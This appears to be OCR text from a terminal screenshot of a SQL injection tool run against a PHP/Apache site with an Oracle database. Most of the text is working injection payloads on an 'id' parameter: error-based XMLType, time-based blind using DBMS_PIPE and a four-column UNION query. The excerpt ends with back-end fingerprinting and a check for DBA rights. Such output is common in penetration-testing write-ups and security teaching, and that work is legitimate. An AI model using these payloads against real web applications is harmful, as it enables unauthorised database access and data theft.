 lnx@MacBook-Pro: ~
⌥⌘1
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=1 AND 7273=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR
(112)||CHR(106)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (7273=7273) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(107)||CHR(120)||CHR(113)||CHR(62))) FR
OM DUAL)
Type: time-based blind
Title: Oracle AND time-based blind
Payload: id=1 AND 9393=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(83)||CHR(82)||
CHR(79),5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(112)||CHR(106)||CHR(1
22)||CHR(113)||CHR(97)||CHR(121)||CHR(74)||CHR(90)||CHR(69)||CHR(117)||CHR(122)|
|CHR(114)||CHR(78)||CHR(106)||CHR(113)||CHR(78)||CHR(89)||CHR(68)||CHR(102)||CHR
(85)||CHR(68)||CHR(79)||CHR(121)||CHR(80)||CHR(66)||CHR(85)||CHR(76)||CHR(69)||C
HR(86)||CHR(107)||CHR(75)||CHR(75)||CHR(118)||CHR(65)||CHR(71)||CHR(88)||CHR(114
)||CHR(82)||CHR(105)||CHR(88)||CHR(111)||CHR(102)||CHR(100)||CHR(108)||CHR(113)|
|CHR(98)||CHR(107)||CHR(120)||CHR(113),NULL FROM DUAL-- fbBf
---
[14:45:41] [INFO] the back-end DBMS is Oracle
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: Oracle
[14:45:41] [INFO] testing if current user is DBA
宽字节安全